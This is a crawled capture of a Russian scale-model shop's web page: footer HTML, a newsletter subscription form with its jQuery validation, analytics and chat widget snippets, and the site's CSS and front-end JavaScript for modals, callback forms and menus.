    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-caption { float: left; max-width: 48%;  overflow: hidden; width: 35.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value { margin-bottom: 5px; position: relative; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-value-input { margin-left: 37.23913043478261%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-submit { margin-top: 5px;}
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-fill { min-width: 0;width: 94%; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 1px solid red; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha { }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha p { clear: none;margin: 0; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha strong { position: relative;top: -15px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha img { float: none !important; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha input[type="text"] { position: relative;top: -15px;min-width: 40px;width: 40px; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-captcha .wa-captcha-refresh { font-size: 0.8em;text-decoration: underline;color: #aaa; }

    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-error { border: 2px solid red; color: red; }
    #mailer7856ad81ad20950ae302dbcdf03ffea8 .wa-errormsg { color: red; display: none; font-weight: normal; font-size: 12px; }
</style>
<div id="mailer7856ad81ad20950ae302dbcdf03ffea8">
    <form class="wa-subscribe-form" action="https://mirmodelista.ru/mailer/subscribe/" method="post">
                        <div class="wa-field">
                        <label for="mailer7856ad81ad20950ae302dbcdf03ffea8email" class="wa-name wa-caption">Ваш email</label>
                        <div class="wa-value wa-value-input">
                <input type="text" data-user="true" class="wa-fill" id="mailer7856ad81ad20950ae302dbcdf03ffea8email" name="subscriber[email]" placeholder="">
            </div>
        </div>
                
        
        
        <input type="hidden" name="form_id" value="1"/>
        <input type="hidden" name="uniqid" value="mailer7856ad81ad20950ae302dbcdf03ffea8"/>

        <div class="wa-field">
            <div class="wa-value wa-errormsg">
            </div>
        </div>

        <div class="wa-field">
            <div class="wa-value">
                <input type="submit" class="wa-submit" value="Подписаться">
                <i class="icon16 loading" style="display: none;"></i>
            </div>
        </div>
    </form>
    <div class="wa-after-submit">
        <span class="wa-value"></span>
    </div>
</div><script>
(function () {
    var $wrapper        = $('#mailer7856ad81ad20950ae302dbcdf03ffea8'),
        $after          = $wrapper.find('.wa-after-submit'),
        $form           = $wrapper.find('form'),
        $inputsUser     = $form.find('[data-user="true"]'),
        $inputsReq      = $form.find('[name="captcha"],[name="subscriber[email]"]'),
        $inputsCheck    = $form.find('[type="checkbox"][name="lists[]"]'),
        $agreement_checkbox = $form.find('[type="checkbox"][name="service_agreement"]');
        $loading        = $form.find('.loading'),
        $error          = $form.find('.wa-errormsg'),
        $captcha_refresh = $form.find('.wa-captcha-refresh'),
        $submit         = $form.find(':submit');

    $wrapper.css({
       'min-height': $wrapper.height()
    });
    $after.height($wrapper.outerHeight());

    $after.on('click', function(){
        $form.show();
        $after.hide();
    });

    var validateRequired = function($inputs) {
        var error = 0;
        $inputs.each(function(index, el){
            var $el = $(el);
            if ($el.val().length < 1){
                $el.addClass('wa-error');
                error++;
            }
        });
        return error;
    };

    var validateCheckbox = function($checkboxes) {
        var error = 0;
        $checkboxes.each(function(index, el){
            var $el = $(el);
            if ($el.is(':checked')){
                error++;
            }
        });
        return error ? false : true;
    };

    $inputsReq.on('click', function(){
        $(this).removeClass('wa-error');
        $error.hide();
    });

    $inputsCheck.on('change', function(){
        $error.hide();
    });

    $form.on('submit', function(e){
        var error = false;

        e.preventDefault();
        $error.hide();

        if ($inputsCheck.length &&  validateCheckbox($inputsCheck)){
            $error.text("Выберите хотя бы одну тему подписки").show();
            error = true;
        }

        var erros_cnt = validateRequired($inputsReq);
        if (erros_cnt) {
            if (erros_cnt > 1) {
                $error.text("Обязательные поля").show();
            } else {
                $error.text("Обязательное поле").show();
            }
            error = true;
        }

        if (!error && $agreement_checkbox.length && !$agreement_checkbox.prop('checked')) {
            $error.text("Подтвердите согласие с условиями").show();
            error = true;
        }

        if (error) {
            return false;
        } else {
            $loading.show();
            $submit.prop('disabled', true);

            $.ajax({
                url: $form.attr('action'),
                type: 'post',
                data: $form.serialize(),
                dataType: 'json'
            })
                    .done(function(response) {
                        if (response.status === 'ok') {
                            if (response.data.hasOwnProperty('redirect')){
                                window.location.replace(response.data.redirect);
                            }
                            else {
                                $inputsCheck.prop('checked', true);
                                $inputsUser.val("");
                                $captcha_refresh.trigger('click');
                                $form.hide();
                                $after.css('display', 'table').find('span').html(response.data.html).show();
                            }
                        }
                        else {
                            $captcha_refresh.trigger('click');
                            $.each(response.errors, function(i,e){
                                $error.text(i).show();
                                for (var k = 0; k < e.length; k++) {
                                    $form.find('[name="'+e[k]+'"]').addClass('wa-error');
                                }
                            });
                        }
                    })
                    .fail(function() {
                        $error.text("Ошибка сервера").show();
                    })
                    .always(function() {
                        $loading.hide();
                        $submit.prop('disabled', false);
                    });
            return false;
        }
    });
})()
</script>

    </div>
</div>





<div class="prefooter_wrapper">
	<div class="prefooter_section align">
		<div class="prefooter_logo">
			<a href="/">
				<img src="/wa-data/public/site/themes/default//img/footer_logo.png" alt="">
			</a>
		</div>
		<div class="prefooter_container">
			<div class="prefooter_left">
				<a data-goevent="phone_header;send" data-yaevent="phone_header" data-yaid="41814074" href="tel:89267990149" class="btn-ya-go phone">8-926-799-01-49</a>
				<a href="#" class="callback btn-ya-go" data-goevent="callback_form;send" data-yaevent="callback_call_btn_click" data-yaid="41814074">Заказать обратный звонок</a>
			</div>
			<div class="prefooter_right">
				<div class="adress">
					г. Москва М. Лубянка, Кривоколенный пер, дом 5, стр. 4 				</div>
			</div>
		</div>
		<ul class="prefooter_menu">
	        
	        	                        <li><a href="/search/?get=new&sort=create_datetime&order=desc" class="prefooter_link ">Скидки</a></li>
                
	        	                        <li><a href="/news/" class="prefooter_link ">Новости</a></li>
                
	        	                        <li><a href="/about/" class="prefooter_link ">О магазине</a></li>
                
	        	                        <li><a href="/pay-delivery/" class="prefooter_link ">Доставка и оплата</a></li>
                
	        	                        <li><a href="/contacts/" class="prefooter_link ">Контакты</a></li>
                
	        		</ul>
	</div>
</div>

<div class="go-up" title="Вверх" id='ToTop'></div>
<div class="go-down" title="Вниз" id='OnBottom'></div>


  
  

    



<div class="footer_wrapper">
	<div class="footer_section align">
		<div class="foot1"><a href="/sitemap/">Карта сайта</a></div>
		<div  class="foot2">
			2009 - 2026 © Все права защищены		</div>
		<div class="foot3">
		    Разработка сайта			 - <a href="https://pavelbogdanov.ru">pavelbogdanov.ru</a>
		</div>
	</div>
</div>


<!-- BEGIN JIVOSITE CODE  -->
<script type='text/javascript'>
(function(){ var widget_id = 'uXBJ0kMP9F';var d=document;var w=window;function l(){
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);}if(d.readyState=='complete'){l();}else{if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})();</script>
<!--  END JIVOSITE CODE -->


<link href="/wa-data/public/shop/themes/default/lightgallery.css" rel="stylesheet" type="text/css">
<script type="text/javascript" src="/wa-data/public/shop/themes/default/lightgallery.min.js"></script>
<script type="text/javascript">
    $(document).ready(function(){
		//LIGHTGALLERY INIT		
		$('.product_slider_big').lightGallery({
			selector:'a',
			download: false
		});
	});
</script>




  <div class="modal-quickview" id="quickview-modal">
    <div class="it-fastvw__wrapper">
      <a class="it-fast-view__l it-fast-view__l--close" href="#"> <span class="visually-hidden">Закрыть</span> </a>

      <div class="it-fastvw__inner"></div>

      <a class="it-fast-view__l it-fast-view__l--link" href="#">Перейти к странице товара</a>
    </div>
  </div>


  <!— Global site tag (gtag.js) - Google Analytics —>
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-113469803-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];

      function gtag() {
        dataLayer.push(arguments);

      }
      gtag('js', new Date());

      gtag('config', 'UA-113469803-1');
    </script>

  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-L65KC99JYW"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){
      dataLayer.push(arguments);
    }
    gtag('js', new Date());

    gtag('config', 'G-L65KC99JYW');
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=90288"></script>
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(d, w, c) {
        (w[c] = w[c] || []).push(function() {
          try {
            w.yaCounter41814074 = new Ya.Metrika2({
              id: 41814074,
              clickmap: true,
              trackLinks: true,
              accurateTrackBounce: true,
              trackHash: true,
              ecommerce: "dataLayer"
            });
          } catch (e) {}
        });
        var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function() {
            n.parentNode.insertBefore(s, n);
          };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";
        if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
        } else {
          f();
        }
      })(document, window, "yandex_metrika_callbacks2");
    </script> <noscript>
      <div><img src="https://mc.yandex.ru/watch/41814074" style="position:absolute; left:-9999px;" alt="" /></div>
    </noscript> <!-- /Yandex.Metrika counter -->
  
  
  
    
  
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/fonts.css
body_size: 441
content:
@import url('https://fonts.googleapis.com/css?family=PT+Sans:400,700&subset=cyrillic');
@import url('https://fonts.googleapis.com/css?family=Roboto:900&subset=cyrillic');

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_REGULAR.OTF');
    font-weight: normal;
    font-style: normal;
}

@font-face{
    font-family: 'Bebas';
    src: url('../fonts/BEBASNEUE_BOLD.OTF');
    font-weight: bold;
    font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/css/custom_dots.css
body_size: 1340
content:
/*slick custom dots*/
.my-dots {
  bottom: 40%;
  display: block;
  width: 100%;
  padding: 0;
  list-style: none;
  text-align: center;
}

.my-dots li {
  position: relative;
  display: inline-block;
  margin: 0 10px;
}

.my-dots li button {
    font-size: 0;
    border: 0;
    display: inline-block;
    vertical-align: middle;
    width: 11px;
    height: 11px;
    border-radius: 50%;
    background: #a0aab1;
    cursor: pointer;
    transition: all .3s ease;
    padding: 0;
}

.my-dots li button:hover, .my-dots li.slick-active button{
    background-color: #438fde;
}

/*custom*/
input, div, button{
    outline:none;
}

.no-show{
    display: none;
}

/*shipping*/
ul.checkout-options{
    margin:0;
    padding:0;
    list-style-type:none;
}

/*ul.checkout-options input[type=radio]{
    display: none;
}*/


/*.wa-form input{
    border: none;
    background: #ecf1f6;
    padding: 5px 0;
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
}*/
.wa-form input {
    box-sizing: border-box !important;
    margin: 5px 5px 0 5px;
    height: 39px;
    line-height: 39px;
    background: #fff;
    padding: 0 25px;
    /*width: calc(100% - 52px);*/
    border: 1px solid #ebebeb;
    text-align: left;
    font-size: 18px;
    color: #000017;
    outline: none;
    border-radius: 3px;
    font-family: 'PT Sans';
}

.wa-form input[type=submit], .wa-form input[type=button] {

display: inline-block;
    vertical-align: middle;
    width: 213px;
    height: 37px;
    line-height: 37px;
    border-radius: 3px;
    background-color: #c1272c;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    cursor: pointer;
}
.wa-error{
    border-color: red!important;
}
.wa-error-msg {
    color: red;
}
.ordering_user_type{ font-size: initial;}

.catalog_show_first_option label a{
    color: #b1b0b0;
}

.catalog_text_wrapper, .footer_wrapper{
    background: #fff;
}

.catalog_text_wrapper{ box-shadow: 0px -7px 10px 2px rgba(0,0,0,.1)!important; }

.err_msg{
    display: block;
    margin-bottom: 15px;
    text-align: center;
    color: red;
}
.instantorder-content .wa-field {
    display: inline-block;
}
.instantorder-content .wa-field p {
    margin: 0 auto;
}
.instantorder-content .wa-form{
    display: table;
    margin: 0 auto;
}

/*buy 1 click*/
#modal-window{
    background: rgba(0,0,0,.3);
}

.modal-inner{
    background: #fff;
    padding: 25px;
    box-shadow: 0 0 10px rgba(0,0,0,0.5);
}

.modal-title h3{
    font-size: 30px;
    margin: 0 0 30px 0;
    text-transform: uppercase;
    font-family: 'Bebas';
    color: #000011;
    line-height: 1;
    text-align: center;
}


.qty_block.text-nowrap input{
    display: inline-block;
    vertical-align: middle;
    height: 49px;
    line-height: 49px;
    background: none;
    padding: 0 3px;
    width: 52px;
    border: 0;
    border-left: 1px solid #f0f0f0;
    border-right: 1px solid #f0f0f0;
    text-align: center;
    font-size: 18px;
    color: #808080;
    outline: none;
    border-radius: 0;
    font-family: 'PT Sans';
    font-weight: 700;
}

.qty_block.text-nowrap a{
    display: inline-block;
    vertical-align: middle;
    width: 45px;
    height: 49px;
    font-size: 23px;
    line-height: 47px;
    color: #777;
    text-align: center;
}

.modal-buttons{
    margin-top: 20px;
    text-align: center;
}

.modal-btn{
    display: inline-block;
    vertical-align: middle;
    width: auto;
    height: 51px;
    line-height: 51px;
    border-radius: 3px;
    background-color: #c1272c;
    background-image: linear-gradient(-87deg, #d64348 0%, #c1272c 100%);
    text-align: center;
    font-size: 16px;
    color: #ffffff;
    font-weight: 700;
    text-transform: uppercase;
    cursor: pointer;
    padding: 0 20px;
    margin: 0 20px;
}

.wa-value input[type=text]{
    display: inline-block;
}

.discount{
    display: none;
}

.shop_favorites {
    display: inline-block;
    vertical-align: middle;
    width: 38px;
    height: 40px;
    position: relative;
    font-size: 0;
}

.shop_favorites a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background: url(/wa-data/public/site/themes/default/img/item_favorites.png) no-repeat center;
}

/*.product_to_fav_link{
    display: block;
    position: relative;
}

.product_to_fav_link a{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    color #000;
}*/





--- FILE ---
content_type: text/css
request_url: https://mirmodelista.ru/wa-data/public/shop/themes/default/css/new-color.css
body_size: 981
content:
.one-line {
  display: inline-block;
  width: 100%;
}

.additional-paints {
  margin-bottom: 30px;
  border-radius: 3px;
  padding: 25px;

  font-family: 'PT Sans', Tahoma, Arial;

  background-color: #ffffff;
  color: #000011;
}

.additional-paints__heading {
  margin: 0;
  margin-bottom: 0.5em;

  font-size: 24px;
  text-transform: uppercase;
  font-family: 'Bebas';
  line-height: 1;
}

.additional-paints__group-title {
  margin: 0;
  margin-bottom: 0.5em;

  font-weight: 700;
}

.additional-paints-list {
  margin: 0;
  padding: 0;

  list-style: none;
}

.additional-paints-item {
  display: flex;
  justify-content: flex-start;
  align-items: flex-start;
  flex-wrap: nowrap;

  margin-bottom: 0.8em;
}

.additional-paints-item__color-example {
  flex-shrink: 0;
  display: inline-block;
  margin-right: 18px;
  width: 24px;
  height: 24px;
  border-radius: 4px;
}
.additional-paints-item__color-name:hover{
color: #438fde;
text-decoration: underline;
}
.additional-paints-item__color-name {
  display: flex;
  align-items: center;
  min-height: 24px;
  margin-right: auto;
  color: #000011;
  font-size: 13px;
}

.w-add-to-cart {
  flex-shrink: 0;
  display: flex;
  flex-wrap: nowrap;
  height: 24px;
}

.input-num {
  flex-shrink: 0;
  position: relative;
  display: flex;
  margin: 0 12px;
}

.input-num__value {
  width: 24px;
  height: 20px;
  text-align: center;

  color: #808080;
  font-weight: 700;

  background-color: #ffffff;
  border: none;
  border-top: 1px solid #f0f0f0;
  border-bottom: 1px solid #f0f0f0;
}

.input-num__btn {
  flex-shrink: 0;
  width: 24px;
  height: 24px;
  color: #808080;

  background-color: #dbdbdb;
  border: 1px solid #dbdbdb;
  cursor: pointer;

  transition: all 0.3s ease 0s;
}

.input-num__btn:hover {
  background-color: #f1efef;
  border-color: #f0f0f0;
}

.input-num__btn.--js-disable {
  /* background-color: #d8c0c0; */
}

.input-num__btn.--minus {
  border-radius: 4px 0 0 4px;
  border-right: none;
}

.input-num__btn.--plus {
  border-radius: 0 4px 4px 0;
  border-left: none;
}

.btn-add-to-cart {
  width: 98px;
  padding-left: 12px;
  padding-right: 12px;
  border-radius: 3px;
  font-size: 12px;
  font-weight: 700;
  color: #fff;

  text-transform: uppercase;

  border: 1px solid #c52c31;
  background-color: #c52c31;

  cursor: pointer;
}

.btn-add-to-cart:hover {
  background-color: #ef6064;
  border-color: #ef6064;
}

.btn-add-to-cart .--js-hidden {
  visibility: hidden;
  font-size: 0;
  position: absolute;
  display: inline-block;
  opacity: 0;
  width: 0;
  height: 0;
}

@media(max-width: 590px) {
    .additional-paints-item { 
        flex-wrap: wrap;
        justify-content: space-between;
        margin-bottom: 2em;
    }
.cart-form-color{
  order: 3;
  margin-top: 15px;
}
    .additional-paints-item__color-example {
        order: 1;
    }
    .product_have_to_cart_color{
      margin-left: 15px;
    }
  .input-num{
    margin: 0;
  }
    .additional-paints-item__color-name {
        order: 2;
      width: calc(100% - 24px - 18px);
    }

    .w-add-to-cart {
        /*order: 2;*/
        margin-bottom: 0.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://mirmodelista.ru/wa-data/public/site/themes/default/js/scripts.js
body_size: 3320
content:
$(document).ready(function() {

    function preventSymbolsInput(e) {
        var regex = new RegExp(/[^a-zA-Zа-яА-Я--]/i);
        if (regex.test(e.key)) {
            e.preventDefault();
        }
    }

    $("input[name='customer[firstname]'], input[name='customer[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

    $("input[name='data[firstname]'], input[name='data[lastname]']").keypress(function(e) {
        preventSymbolsInput(e);
    });

/* Модальное окно */
$(".sign-in").click(function(e){
e.preventDefault();
$(".darkness").fadeIn(600);
$(".modal_window").fadeIn(600);
});

$('input[name="site_call"]').each(function() {
    $(this).removeAttr('value');
  });

$(".callback, .have_questions_button").click(function(f){
f.preventDefault();
$(".darkness").fadeIn(600);
//$(".modal_callback").find('.userCall').html('<input name="user_call" type="text" value="">');
$(".modal_callback").fadeIn(600);
});

$(".darkness").click(function(z){
z.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_callback .close").click(function(h){
h.preventDefault();
$(".darkness").fadeOut(600);
$(".modal_window").fadeOut(600);
$(".modal_callback").fadeOut(600);
});

$(".modal_window").click(function(c){
c.stopPropagation();
});

//Скрытие и показ Upselling
$('.forUpselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forUpselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

//Скрытие и показ Crosselling
$('.forCrosselling .item_one').each( function(count = 0) {
    count++;
    if (count == 4) {
        $('.forCrosselling').append('<span class="moreItems">Посмотреть еще</span>');
    }
});

$('.moreItems').on('click', function() {
    if ($(this).hasClass('active')) {
        $(this).removeClass('active');
        $(this).text('Посмотреть еще');
        show = false;
    }
    else {
        $(this).addClass('active');
        $(this).text('Скрыть');   
        show = true;
    }
    item = $(this).closest('.another_products_container').find('.item_container_small .item_one');

    item.each( function(count = 0) {
        count++;
        if (count > 3) {
            if (show) $(this).css({'display':'inline-block'});
            else $(this).css({'display':'none'});
        }
    });
});
    var value_data = document.getElementById('callback_send_form');
    value_data.setAttribute('data-goevent', 'callback_form;send');
    value_data.setAttribute('data-yaevent', 'callback_send_call_form');
    value_data.setAttribute('data-yaid', '41814074');
    function send_statistic1(elem){
        if (elem.length) {
            var yaid = elem.data('yaid'),
                yaevent = elem.data('yaevent'),
                goevent = elem.data('goevent');
            if (typeof ('yaCounter'+yaid) !== 'undefined' && typeof yaevent !== 'undefined' && yaevent!='') {
                //var yaevent = yaevent.split(';')
                window['yaCounter'+ yaid].reachGoal(yaevent);
                console.log('YaID:'+yaid,'Event:'+yaevent);
            }
            if (typeof goevent !== 'undefined' && goevent!='') {
                var goevent = goevent.split(';');
                gtag("event", "RegionEvent", { "event_category": goevent[0], "event_action": goevent[1] });
                console.log('GOOGLE: '+goevent[0]+' - '+goevent[1]);
            }
        }
    }

    $(".modal-btn.btn-light-blue").click(function(){
        var form = $(this);
        var name = $('input[name="customer[firstname]"]').val(),
            tel = $('input[name="customer[phone]"]').val(),
            email = $('input[name="customer[email]"]').val();

        if (name !="" || tel!="" || email !=""){
            console.log(2222);
        }
        else {
        console.log(1111);
        }

        //return false; //отключаем перезагрузку страницы
    });


//SEND EMAIL
$("#callback_send_form").submit(function(){
    var form = $(this);

    var data = form.serialize();
    var fio = $('input[name=fio]'),
    phone = $('input[name=call_phone]'),
    user_call = $('input[name=site_call]'),
    url = $(this).data('url');
    //console.log(user_call.val());
    if (fio.val() && phone.val() && !user_call.val()){
	    $.ajax({
	        type: 'POST',
	        //url: location.href,
            url: url,
            data: data,
	        success: function(response){

	            $('.callBody').html('Ваша заявка принята! Мы свяжемся с Вами в ближайшее время.'); //вместо формы пишем сообщение
                send_statistic1(form);
	        }
	    });
	}
	else {
		if (!fio.val()) fio.addClass('errorData');
		else fio.removeClass('errorData');
		if (!phone.val()) phone.addClass('errorData');
		else phone.removeClass('errorData');
	}
    
    return false; //отключаем перезагрузку страницы
});
/*$('.callSubmit').click(function(){
    $.ajax({
        type: "POST",
        url: '',
        data: $("#callback_send_form").serialize(),
        success: function(data){
            $('.callBody').html('Ваша заявка отправлена! Мы свяжемся с Вами в ближайшее время.');
        }
    });   
});*/

$(function(){
  //2. Получить элемент, к которому необходимо добавить маску
  // $("#buy_click_phone").inputmask({"mask": "+7 (999) 999-99-99"});
  $('input[name=call_phone], #buy_click_phone').inputmask({
    "mask": "+7 (Z99) 999-99-99",
    definitions: {
      'Z': {
        validator: "[0-7,9]"
      }
    }
  });
});

// Для демонстрации шагов оформления заказа. После удалить.

$(".step2_content, .step3_content, .step4_content").css("display", "none");

$(".step1").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step1_content").css("display", "block");
});


$(".step2").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step2_content").css("display", "block");
});

$(".step3").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step3_content").css("display", "block");
});

$(".step4").click(function()
{
$(".ordering_steps_content_container > div").css("display", "none");
$(".step4_content").css("display", "block");
});

//SOCIALS
$(".social_login_container a").click(function () {
    var left = (screen.width - 600) / 2;
    var top = (screen.height - 500) / 2;
    window.open($(this).attr('href'),'oauth', "width=600,height=500,left="+left+",top="+top+",status=no,toolbar=no,menubar=no");
    return false;
});

if ($(window).width() < 934) {          
    $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
}
else {
    $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');
    $('.inner_sidebar .inner_menu').removeClass('active');    
}
$(window).resize(function(){
    if ($(window).width() < 934) {   
        $('.inner_sidebar .inner_menu_title').addClass('mobileHide');
    }
    else {
       // $('.mobileHide').unbind();
        $('.inner_sidebar .inner_menu_title').removeClass('mobileHide');        
        $('.inner_sidebar .inner_menu').removeClass('active');    
    }
});


//MENU CATALOG SLIDE UP/DOWN
$('.mobileHide').on('click', function() {
    var inner_menu = $(this).parent().find('.inner_menu');
    if (inner_menu.hasClass('active')) inner_menu.removeClass('active').slideUp();
    else inner_menu.addClass('active').slideDown();
});

   
    
    //MENU MOBILE
    $("#my-menu").mmenu({
        navbar: {title: "Каталог"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataMmenu = $('#my-menu').data("mmenu");

    dataMmenu.bind('open:finish', function(){
        $('.menu__icon').addClass('is-active');
    }).bind('close:finish', function(){
        $('.menu__icon').removeClass('is-active');
    });

    $("#base-menu").mmenu({
        navbar: {title: "Меню"},
        "extensions": [
            "position-back",
            "position-right"
        ]
    });

    var dataBasemenu = $('#base-menu').data("mmenu");
    
     //IMG ZOOM
    $('body').nivoZoom({
		speed:500, // Скорость увеличения
		zoomHoverOpacity:0.8, // прозрачность увеличенного фото
		overlay:false, // наложение отсутствует
		overlayColor:'#333', // цвет наложения на картинку
		overlayOpacity:0.5, // прозрачность наложения
		captionOpacity:0.8 // Прозрачность подписи
	});
    
    
    
     //ARROW UP/DOWN
    
    if ($(window).scrollTop()>="400") $("#ToTop").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()<="400") $("#ToTop").fadeOut("normal")
   else $("#ToTop").fadeIn("normal")
 });

 if ($(window).scrollTop()<=$(document).height()-"2000") $("#OnBottom").fadeIn("normal")
 $(window).scroll(function(){
  if ($(window).scrollTop()>=$(document).height()-"2000") $("#OnBottom").fadeOut("normal")
   else $("#OnBottom").fadeIn("normal")
 });

 $("#ToTop").click(function(){$("html,body").animate({scrollTop:0},"normal")})
 $("#OnBottom").click(function(){$("html,body").animate({scrollTop:$(document).height()},"normal")})

    // SEARCH

    $("#trigger").click(function () {
        $(this).toggleClass("active");
        $("#search-hidden").slideToggle("slow");
        return false;
    });

    $("#callback-mobile").click(function () {
        $(this).toggleClass("active");
        $("#contact-mobile").slideToggle("slow");
        return false;
    });

    $("#menu-link").click(function () {
        $(this).toggleClass("active");
        $("#menu-mobile").slideToggle("slow");
        return false;
    });

    if ($(window).width() > 1000) {
        $('.ssearch-wrapper--mobile').css('display','block');
        $('.content-product').css('display','block');
    } else {
        $('.ssearch-wrapper--mobile').css('display','none');
        $('.content-product').css('display','none');
        $('.new-left:first').css('margin-bottom','20px');
    }

    $(window).on('resize', function(){
        var win = $(this);
        if (win.width() >= 1000) {
            $('.ssearch-wrapper--mobile').css('display','block');
            $('.content-product').css('display','block');
        }
        else {
            //$('.ssearch-wrapper--mobile').css('display','none');
            //$('.content-product').css('display','none');
            $('.new-left:first').css('margin-bottom','20px');
        }
    });
    
});